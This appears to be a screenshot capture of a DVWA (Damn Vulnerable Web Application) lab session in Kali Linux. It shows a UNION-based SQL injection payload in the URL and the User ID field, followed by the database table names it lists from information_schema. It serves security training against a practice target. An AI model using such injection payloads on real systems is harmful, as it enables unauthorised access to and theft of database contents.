 11:38
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+table_name
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Shodan Webmii Network Query Tool
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PROFILING
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ROUTINES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name: